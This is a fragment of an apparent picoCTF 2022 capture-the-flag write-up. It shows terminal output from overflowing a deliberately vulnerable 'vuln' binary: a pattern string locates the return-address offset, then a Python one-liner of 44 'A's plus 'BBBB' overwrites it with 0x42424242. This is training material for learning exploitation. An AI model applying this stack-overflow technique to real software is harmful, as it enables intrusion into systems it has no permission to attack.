 └─$ ./vuln
Please enter your string:
AA10AA11AA12AA13AA14AA15AA16AA17AA18AA19AA20AA21AA
Okay, time to return... Fingers Crossed... Jumping to 0x31324141
Segmentation fault
┌──(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/write-ups/picoCT
]
└─$ python -c "print('A'*44 + 'BBBB')"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
┌──(nich0las@maquinatotal)-[~/MyCodes/picoCTF2022/write-ups/picoCT
]
└─$ python -c "print('A'*44 + 'BBBB')" | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x42424242
Segmentation fault